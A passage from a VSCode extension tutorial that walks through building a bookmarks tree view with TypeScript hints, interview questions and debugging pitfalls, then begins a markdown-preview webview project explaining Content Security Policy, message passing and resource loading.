
Scenario 2: User Adds Bookmark
- User right-clicks in editor → Context menu appears (declared in package.json)
- User selects “Add Bookmark” → Command fires
- Command handler:
- Gets current editor, file path, line number
- Creates bookmark object
- Adds to bookmarks array
- Updates workspaceState
- Fires onDidChangeTreeData event
- VSCode receives event → Calls getChildren() again
- New bookmark appears in tree
Draw the Object Relationships:
BookmarkProvider implements TreeDataProvider<Bookmark>
├── bookmarks: Bookmark[]
├── _onDidChangeTreeData: EventEmitter<Bookmark | undefined>
├── onDidChangeTreeData: Event<Bookmark | undefined>
│
├── constructor(context: ExtensionContext)
│   └── Load bookmarks from context.workspaceState
│
├── getTreeItem(bookmark: Bookmark): TreeItem
│   └── Returns TreeItem with label, icon, command, contextValue
│
├── getChildren(element?: Bookmark): Bookmark[]
│   ├── If element is undefined → return root bookmarks
│   └── If element is a parent → return children
│
├── addBookmark(filePath, line, label): void
│   ├── Create bookmark object
│   ├── Push to this.bookmarks
│   ├── Update workspaceState
│   └── Fire _onDidChangeTreeData.fire()
│
└── removeBookmark(bookmark: Bookmark): void
    ├── Filter bookmark out
    ├── Update workspaceState
    └── Fire _onDidChangeTreeData.fire()

Bookmark (your data model)
├── id: string (unique identifier)
├── filePath: string (absolute path)
├── line: number (0-indexed or 1-indexed?)
├── label: string (user-friendly name)
└── createdAt?: number (optional timestamp)
Answer These Questions:
- Why does
getChildren()receive an optional parameter?- Answer: For hierarchical trees, when called with no argument it returns root items; when called with a parent item, it returns that item’s children.
- Why is there both
_onDidChangeTreeData(private) andonDidChangeTreeData(public)?- Answer: Encapsulation. The EventEmitter is private (you control when to fire). The Event is public (VSCode subscribes to it).
- What happens if you forget to fire the event after adding a bookmark?
- Answer: The data is stored, but the UI doesn’t update. The bookmark appears only after VSCode reloads.
The Interview Questions They’ll Ask
Junior Level
-
Q: What’s the difference between
window.registerTreeDataProviderandwindow.createTreeView? A:registerTreeDataProvideris simpler—you just register your provider and VSCode handles everything.createTreeViewreturns a TreeView object that gives you more control: you can callreveal()to programmatically scroll to an item, modify the view’s title, access selection state, etc. UseregisterTreeDataProviderfor simple trees,createTreeViewwhen you need to manipulate the view. -
Q: What are the two required methods of TreeDataProvider? A:
getChildren(element?: T)andgetTreeItem(element: T).getChildrenreturns the child elements for a given parent (or root items when called with undefined).getTreeItemconverts your data model into a TreeItem that VSCode can render. -
Q: What’s the purpose of
contextValueon a TreeItem? A:contextValueis a string that identifies what “type” of item this is. You use it in package.json menu contributions to control which commands appear in the context menu. For example, ifcontextValue: "bookmark", your menu contribution can target"when": "viewItem == bookmark".
Mid Level
-
Q: How do you refresh a tree view when your data changes? A: Implement
onDidChangeTreeDataas an Event. Create a privateEventEmitter, expose its.eventproperty asonDidChangeTreeData, and call_onDidChangeTreeData.fire()when data changes. Fire with no argument to refresh the entire tree, or with a specific element to refresh just that branch. -
Q: What’s the difference between
workspaceStateandglobalState? A:workspaceStateis scoped to the current workspace—each workspace has its own storage. Perfect for project-specific data like bookmarks.globalStateis shared across all workspaces—use it for extension-wide preferences or data that should follow the user across projects. -
Q: How do you make a TreeItem clickable and navigate to a file location? A: Set the TreeItem’s
commandproperty to an object withcommand(the command ID),title, andarguments. Register a command handler that receives the bookmark, then usevscode.window.showTextDocument(uri)to open the file andeditor.revealRange(range)to scroll to the line.
Senior Level
-
Q: How would you implement drag-and-drop reordering in a tree view? A: Implement the optional
TreeDragAndDropControllerinterface and pass it tocreateTreeView. ImplementhandleDrag()to define what data is dragged (create a DataTransferItem), andhandleDrop()to process the drop (reorder your data model, persist, fire change event). SetdragAndDropControllerin the view options and declarecanSelectMany: trueif needed. -
Q: What happens to tree view state when VSCode restarts? How can you preserve expanded/collapsed state? A: By default, tree state is lost. To preserve it, implement
getParent(element: T)in your TreeDataProvider—this enables VSCode to restore expansion state. For explicit control, useTreeView.reveal()with{ expand: true }options. You can also persist expansion state in storage yourself and restore on activation. -
Q: How would you handle bookmarks to files that have been renamed or deleted? A: Several strategies: (1) Validate on load—check if file exists, mark invalid bookmarks or remove them; (2) Subscribe to
workspace.onDidRenameFilesandworkspace.onDidDeleteFilesto update or remove affected bookmarks; (3) Store file content hash to detect if the bookmarked content still exists; (4) Use VSCode’sDocumentLinkprovider pattern to track ranges that update with edits. The pragmatic approach for a basic bookmarker is option 1 with graceful error handling on navigation.
Hints in Layers
Hint 1: Getting the View to Appear Start with package.json. You need three contribution points:
"contributes": {
  "viewContainers": {
    "activitybar": [{
      "id": "bookmarks-container",
      "title": "Bookmarks",
      "icon": "resources/bookmark.svg"
    }]
  },
  "views": {
    "bookmarks-container": [{
      "id": "bookmarksView",
      "name": "Bookmarks"
    }]
  }
}
The view container creates the sidebar icon. The view creates the panel within it.
Hint 2: Implementing TreeDataProvider Skeleton Create a class that implements the interface:
class BookmarkProvider implements vscode.TreeDataProvider<Bookmark> {
  getTreeItem(element: Bookmark): vscode.TreeItem {
    // Return a TreeItem for this bookmark
  }

  getChildren(element?: Bookmark): Bookmark[] {
    // If no element, return root items
    // If element given, return its children (or empty for leaf nodes)
  }
}
Register it in activate(): vscode.window.registerTreeDataProvider('bookmarksView', new BookmarkProvider(context))
Hint 3: Adding the Refresh Mechanism Add the event emitter pattern:
private _onDidChangeTreeData = new vscode.EventEmitter<Bookmark | undefined>();
readonly onDidChangeTreeData = this._onDidChangeTreeData.event;

refresh(): void {
  this._onDidChangeTreeData.fire(undefined);
}
Call this.refresh() after adding or removing bookmarks.
Hint 4: Persisting Bookmarks In constructor, load from storage:
constructor(private context: vscode.ExtensionContext) {
  this.bookmarks = context.workspaceState.get<Bookmark[]>('bookmarks', []);
}
After any mutation, save:
private async saveBookmarks(): Promise<void> {
  await this.context.workspaceState.update('bookmarks', this.bookmarks);
}
Hint 5: Making Items Clickable
In getTreeItem(), set the command property:
getTreeItem(bookmark: Bookmark): vscode.TreeItem {
  const item = new vscode.TreeItem(bookmark.label);
  item.command = {
    command: 'bookmarks.goto',
    title: 'Go to Bookmark',
    arguments: [bookmark]
  };
  return item;
}
Register the command handler in activate():
vscode.commands.registerCommand('bookmarks.goto', async (bookmark: Bookmark) => {
  const doc = await vscode.workspace.openTextDocument(bookmark.filePath);
  const editor = await vscode.window.showTextDocument(doc);
  const position = new vscode.Position(bookmark.line, 0);
  editor.selection = new vscode.Selection(position, position);
  editor.revealRange(new vscode.Range(position, position));
});
Hint 6: Adding Context Menu
Set contextValue on TreeItem:
item.contextValue = 'bookmark';
In package.json, add menu contribution:
"menus": {
  "view/item/context": [{
    "command": "bookmarks.remove",
    "when": "viewItem == bookmark"
  }]
}
Hint 7: Grouping by File (Hierarchical Tree) If you want bookmarks grouped by file:
- Create two types:
BookmarkFile(parent) andBookmark(child) - Use union type:
TreeDataProvider<BookmarkFile | Bookmark> - In
getChildren():- No element → return unique files
- File element → return bookmarks in that file
- Use
TreeItemCollapsibleState.Collapsedfor files,Nonefor bookmarks
Books That Will Help
| Topic | Book | Chapter/Section |
|---|---|---|
| Tree View Fundamentals | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson | Chapter 9: “Creating Views and Panels” |
| Provider Pattern | “Design Patterns” by Gamma, Helm, Johnson, Vlissides | Strategy Pattern (TreeDataProvider is a form of Strategy) |
| TypeScript Generics | “Programming TypeScript” by Boris Cherny | Chapter 4: “Functions” - Generics section |
| Event-Driven Patterns | “Node.js Design Patterns” by Mario Casciaro | Chapter 3: “Asynchronous Control Flow” |
| State Management | “JavaScript: The Definitive Guide” by David Flanagan | Chapter 11: “JSON and Serialization” |
| VSCode Extension APIs | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 8: “Extending VSCode” |
| UI/UX for Developer Tools | “The Design of Everyday Things” by Don Norman | Chapters on Affordances and Signifiers |
| Async/Await Patterns | “JavaScript: The Definitive Guide” by David Flanagan | Chapter 13: “Asynchronous JavaScript” |
Common Pitfalls & Debugging
Problem 1: “Tree view appears empty even though bookmarks exist”
- Why: Your
TreeDataProviderdoesn’t call_onDidChangeTreeData.fire()after adding bookmarks, so VSCode doesn’t know to refresh the tree. - Fix: Create an EventEmitter and fire it whenever data changes:
private _onDidChangeTreeData = new vscode.EventEmitter<Bookmark | undefined>(); readonly onDidChangeTreeData = this._onDidChangeTreeData.event; addBookmark(bookmark: Bookmark) { this.bookmarks.push(bookmark); this._onDidChangeTreeData.fire(undefined); // Refresh entire tree } - Verification: Add a bookmark, then check if the tree updates. If not, you forgot to fire the event.
Problem 2: “Bookmarks disappear after reloading VSCode”
- Why: You’re storing bookmarks in memory (an array) but not persisting them to
context.globalStateorcontext.workspaceState. - Fix: Save to workspaceState after every change:
async addBookmark(bookmark: Bookmark) { this.bookmarks.push(bookmark); await this.context.workspaceState.update('bookmarks', this.bookmarks); this._onDidChangeTreeData.fire(undefined); } - Load on activate: In your TreeDataProvider constructor, load from storage:
this.bookmarks = context.workspaceState.get('bookmarks', []);
Problem 3: “Tree items don’t show icons”
- Why: The
iconPathproperty requires eithervscode.ThemeIconor absolute file paths. Relative paths don’t work. - Fix: Use theme icons (recommended) or build paths with
context.extensionPath:// Option 1: Theme icons (best) treeItem.iconPath = new vscode.ThemeIcon('bookmark'); // Option 2: Custom icons treeItem.iconPath = { light: path.join(context.extensionPath, 'resources', 'bookmark-light.svg'), dark: path.join(context.extensionPath, 'resources', 'bookmark-dark.svg') };
Problem 4: “Clicking tree item doesn’t navigate to the bookmarked location”
- Why: You didn’t set the
commandproperty onTreeItem, or the command isn’t registered. - Fix: Set the command property in
getTreeItem():getTreeItem(element: Bookmark): vscode.TreeItem { const treeItem = new vscode.TreeItem(element.label); treeItem.command = { command: 'bookmarks.openBookmark', title: 'Open Bookmark', arguments: [element] }; return treeItem; } - Register the command: In
activate(), registerbookmarks.openBookmarkto handle navigation.
Problem 5: “getChildren() is called constantly, slowing down VSCode”
- Why: Your tree data provider is doing expensive operations (file system reads, parsing) inside
getChildren(), and VSCode calls it frequently. - Fix: Cache results and only recompute when data actually changes:
private cache = new Map<string, Bookmark[]>(); getChildren(element?: Bookmark): Bookmark[] { if (!element) { return this.bookmarks; // Root level - cheap } // Use cache for children const key = element.id; if (!this.cache.has(key)) { this.cache.set(key, this.computeChildren(element)); // Expensive operation } return this.cache.get(key)!; } - Clear cache: When data changes, clear the cache and fire the refresh event.
Problem 6: “TypeScript error: ‘Type Bookmark is not assignable to TreeItem’“
- Why: Your
Bookmarkclass doesn’t extendTreeItem, and you’re trying to return it fromgetTreeItem(). - Fix: Either extend TreeItem or create a new TreeItem instance:
// Option 1: Extend TreeItem
class Bookmark extends vscode.TreeItem {
  constructor(public filePath: string, public line: number) {
    super(path.basename(filePath));
  }
}

// Option 2: Convert in getTreeItem (better separation)
getTreeItem(element: Bookmark): vscode.TreeItem {
  const item = new vscode.TreeItem(element.label);
  item.description = `Line ${element.line}`;
  return item;
}
Project 5: “Markdown Preview” — Custom Styles Webview
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 3: Genuinely Clever |
| Business Potential | 2. The “Micro-SaaS / Pro Tool” |
| Difficulty | Level 2: Intermediate |
| Knowledge Area | Webview / HTML Rendering |
| Software or Tool | VSCode Extension API |
| Main Book | “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson |
What you’ll build
A live markdown preview panel using webviews that renders markdown with custom CSS themes and updates in real-time as you type.
Why it teaches VSCode Extensions
Webviews unlock unlimited UI possibilities in VSCode—you’re rendering full HTML/CSS/JS. This project teaches content security policies, message passing between extension and webview, and handling the webview lifecycle. Many popular extensions (Mermaid previews, Kanban boards) use webviews.
Core challenges you’ll face
- Creating and managing webview panels (createWebviewPanel, reveal, dispose) → maps to Webview API
- Setting Content Security Policy (preventing XSS, allowing styles) → maps to security
- Passing messages extension ↔ webview (postMessage, onDidReceiveMessage) → maps to IPC
- Updating webview on document changes (efficient re-rendering) → maps to reactive webviews
- Loading local resources (asWebviewUri for CSS/JS/images) → maps to resource loading
Key Concepts
- Webview API: Webview API - VS Code Docs
- Content Security Policy: Webview Security - VS Code Docs
- Message Passing: Webview Messages - VS Code Docs
- Webview Persistence: Webview Persistence - VS Code Docs
Difficulty: Intermediate Time estimate: 1-2 weeks Prerequisites: Projects 1-3, basic HTML/CSS, understanding of markdown
Real world outcome
1. Open a .md file
2. Run "Markdown Preview: Open Preview" command
3. A side panel opens showing rendered HTML with your custom theme
4. Type in the markdown file → preview updates live
5. Click a link in preview → opens in browser
6. Select theme from dropdown → preview re-styles immediately
Implementation Hints
Webviews are created with vscode.window.createWebviewPanel(viewType, title, column, options). The options include enableScripts, localResourceRoots, and retainContextWhenHidden.
Key pattern: Extension generates HTML string and sets webview.html. To update, regenerate and reassign.
For markdown rendering, use a library like marked (bundled with your extension). For real-time updates, debounce the document change events.
Pseudo code:
function openPreview():
    editor = getActiveTextEditor()
    if not editor or not isMarkdownFile(editor.document): return

    panel = createWebviewPanel(
        "markdownPreview",
        "Markdown Preview",
        ViewColumn.Beside,
        { enableScripts: true, localResourceRoots: [extensionUri] }
    )

    function updatePreview():
        markdownText = editor.document.getText()
        htmlContent = marked.parse(markdownText)
        cssUri = panel.webview.asWebviewUri(join(extensionUri, "styles", "preview.css"))

        panel.webview.html = `
            <!DOCTYPE html>
            <html>
            <head>
                <meta http-equiv="Content-Security-Policy"
                      content="default-src 'none'; style-src ${panel.webview.cspSource};">
                <link href="${cssUri}" rel="stylesheet">
            </head>
            <body>
                ${htmlContent}
            </body>
            </html>
        `

    context.subscriptions.push(
        panel,
        onDidChangeTextDocument(e => {
            if e.document === editor.document:
                debounce(updatePreview, 300)()
        })
    )

    updatePreview()
Learning milestones
- Webview panel opens → You understand createWebviewPanel
- Markdown renders as HTML → You understand webview.html
- CSS loads correctly → You understand asWebviewUri and CSP
- Preview updates on typing → You understand document sync
- State persists when hidden → You understand retainContextWhenHidden
Real World Outcome
Here’s exactly what you’ll see when your markdown preview extension works:
Step 1: Opening a Markdown File
- Open any
.mdfile in VSCode (README.md, CHANGELOG.md, or create a new test.md) - You’ll see the raw markdown text with
#headers,**bold**,- bullets, etc. - Notice the syntax highlighting VSCode provides for markdown by default
Step 2: Triggering Your Preview Command
- Press Cmd+Shift+P (Mac) or Ctrl+Shift+P (Windows/Linux) to open Command Palette
- Type “Markdown Preview” or whatever you named your command
- Select “Markdown Preview: Open Preview” from the list
- Alternatively, set up a keybinding (like Cmd+K V) for quick access
Step 3: Seeing the Webview Panel Appear
- A new panel opens to the side (ViewColumn.Beside) of your markdown file
- The panel title shows “Markdown Preview” (or your document name)
- Inside the panel, you see fully rendered HTML:
# Headingbecomes a large, styled heading**bold**becomes bold text- list itembecomes a proper bullet point[link](url)becomes a clickable hyperlink- Code blocks appear with syntax highlighting (if you implemented it)
Step 4: Experiencing Real-Time Updates
- Type in your markdown file:
## New Section - Within milliseconds (or after debounce delay), the preview updates
- Add a code block with triple backticks—see it render immediately
- Delete content—preview reflects the deletion
Step 5: Theme Customization
- Click a theme dropdown/button in your preview panel (if implemented)
- Select “Dark Theme” → preview background darkens, text lightens
- Select “GitHub Style” → preview matches GitHub’s markdown rendering
- The CSS changes happen instantly without reloading
Step 6: Interacting with the Preview
- Click a link in the preview → your default browser opens
- Scroll in the preview → it remembers scroll position (if you implemented state persistence)
- Click a section heading → could scroll the source editor to that line (bidirectional sync)
What Success Looks Like:
┌─────────────────────────────────────────────────────────────────────────┐
│  VSCode Window                                                           │
├────────────────────────────┬────────────────────────────────────────────┤
│  README.md (source)        │  Markdown Preview (webview)                 │
│                            │                                             │
│  # My Project              │  ┌─────────────────────────────────────────┐│
│                            │  │                                         ││
│  A simple description.     │  │  My Project                             ││
│                            │  │  ═══════════                            ││
│  ## Installation           │  │                                         ││
│                            │  │  A simple description.                  ││
│  ```bash                   │  │                                         ││
│  npm install myproject     │  │  Installation                           ││
│  ```                       │  │  ────────────                           ││
│                            │  │                                         ││
│  - Feature one             │  │  ┌──────────────────────────┐           ││
│  - Feature two             │  │  │ npm install myproject   │           ││
│                            │  │  └──────────────────────────┘           ││
│                            │  │                                         ││
│                            │  │  • Feature one                          ││
│                            │  │  • Feature two                          ││
│                            │  │                                         ││
│                            │  └─────────────────────────────────────────┘│
│                            │  [Theme: GitHub] [Font Size: 14px]          │
├────────────────────────────┴────────────────────────────────────────────┤
│  Status Bar: Words: 42 | Ln 5, Col 12 | UTF-8 | Markdown                 │
└─────────────────────────────────────────────────────────────────────────┘

The Message Passing Flow:
┌─────────────────────┐         postMessage         ┌──────────────────────┐
│    Extension        │ ──────────────────────────► │     Webview          │
│    (Node.js)        │                             │     (Browser-like)   │
│                     │         postMessage         │                      │
│  onDidReceive       │ ◄────────────────────────── │  acquireVsCodeApi()  │
│  Message()          │                             │  vscode.postMessage  │
└─────────────────────┘                             └──────────────────────┘
        │                                                     │

        │                                                     │
        │ onDidChangeTextDocument()                           │ onClick, onScroll
        ▼                                                     ▼
   Document content                                    User interactions
   triggers re-render                                  trigger events back
Common Issues and What You’ll See:
- Blank webview panel: CSP blocking content—check
default-src, ensurewebview.cspSourceis used - CSS not loading: Incorrect URI conversion—verify
asWebviewUri()is called on local paths - Preview doesn’t update: Document change listener not connected or debounce too aggressive
- Script errors in webview: CSP blocking inline scripts—use nonce or move scripts to external files
- Images not rendering:
img-srcnot set in CSP orlocalResourceRootsdoesn’t include image directory - “Cannot access local resource”: File path not in
localResourceRootsarray
The Core Question You’re Answering
How do you render custom HTML/CSS/JS content inside VSCode while maintaining security boundaries between extension code and rendered content?
This project answers the fundamental question of building rich, interactive UI inside VSCode that goes beyond what the built-in APIs provide. Specifically:
- How does VSCode isolate webview content from the extension host and main process? (security sandboxing)
- How do you safely load local CSS, images, and scripts into a webview? (resource URI conversion)
- How do you prevent malicious content from executing harmful code? (Content Security Policy)
- How do two separate contexts (extension and webview) communicate? (message passing)
- How do you keep a preview synchronized with rapidly changing source content? (reactive updates)
Understanding webviews unlocks the ability to build:
- Custom editors (for proprietary file formats)
- Interactive dashboards (performance metrics, test results)
- Visual tools (diagram editors, Kanban boards, form builders)
- Enhanced previews (math equations, flowcharts, API documentation)
Concepts You Must Understand First
1. Content Security Policy (CSP)
What it is: A security standard that restricts what resources (scripts, styles, images, fonts) a web page can load and from where.
Why it matters: Webviews execute in a browser-like context. Without CSP, any injected script could access the VSCode API, steal data, or compromise your system. CSP is your primary defense against XSS attacks.
Questions to verify understanding:
- What happens if you set
default-src 'none'and then try to load an external image? - What’s the difference between
'self','unsafe-inline', and a nonce-based policy? - Why can’t you just use
'unsafe-inline'and'unsafe-eval'to make development easier? - What is
webview.cspSourceand why must you use it instead of hardcoded origins?
Book reference: “Web Application Security” by Andrew Hoffman, Chapter 7: “Content Security Policy”
2. Inter-Process Communication (IPC) / Message Passing
What it is: A mechanism for two isolated processes (or contexts) to exchange data without direct memory access.
Why it matters: Your extension runs in the Extension Host (Node.js). Your webview runs in a sandboxed iframe (browser-like). They cannot share variables or call each other’s functions directly. postMessage is the bridge.
Questions to verify understanding:
- What data types can you pass through
postMessage? (JSON-serializable only) - What happens if you try to pass a function or class instance through
postMessage? - Why does
onDidReceiveMessagetake a subscription parameter? - Can the webview directly access
vscode.windoworvscode.workspace? (No)
Book reference: “Distributed Systems” by Maarten van Steen & Andrew S. Tanenbaum, Chapter 4: “Communication”
3. Markdown Parsing and Rendering
What it is: Converting markdown syntax (# heading, **bold**) into HTML elements (<h1>, <strong>).
Why it matters: You need a parser like marked, markdown-it, or showdown to transform markdown text into HTML. Understanding how parsers work helps you extend them (custom syntax) and avoid security pitfalls (XSS through markdown injection).
Questions to verify understanding:
- What’s the difference between synchronous and asynchronous markdown parsing?
- How do you handle code blocks with syntax highlighting?
- What sanitization is needed to prevent
<script>tags in markdown from executing? - How would you add custom markdown extensions (like
:::warningblocks)?
Book reference: “Language Implementation Patterns” by Terence Parr, Chapter 2: “Basic Parsing Patterns”
4. Webview Lifecycle and Persistence
What it is: Understanding when webviews are created, hidden, revealed, and disposed, and how to preserve state across these transitions.
Why it matters: When a user switches tabs, your webview is hidden (not destroyed). If they switch back, you can restore state. But if retainContextWhenHidden: false, the webview resets. You must design for these lifecycle events.
Questions to verify understanding:
- What’s the difference between
panel.onDidChangeViewStateandpanel.onDidDispose? - When is
webview.getState()available? When is it lost? - What happens if the user closes the webview panel and reopens it?
- How does
retainContextWhenHidden: trueaffect memory usage?
Book reference: “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson, Chapter 9: “Webviews and Custom UI”
5. URI Handling and Local Resources
What it is: Converting local file system paths to URIs that the webview can load.
Why it matters: Webviews cannot directly access file:/// paths for security reasons. You must use webview.asWebviewUri(vscode.Uri.file(path)) to convert paths, and declare localResourceRoots to whitelist directories.
Questions to verify understanding:
- Why can’t webviews use
file://URLs directly? - What happens if you request a resource outside of
localResourceRoots? - How do you handle images embedded in the markdown content?
- What’s the format of a webview URI? (e.g.,
vscode-webview://...)
Book reference: “Visual Studio Code Distilled” by Alessandro Del Sole, Chapter 8: “Working with Workspaces”
6. Debouncing and Efficient Re-rendering
What it is: Limiting how often expensive operations (like re-parsing markdown and updating HTML) execute, typically by waiting for input to pause.
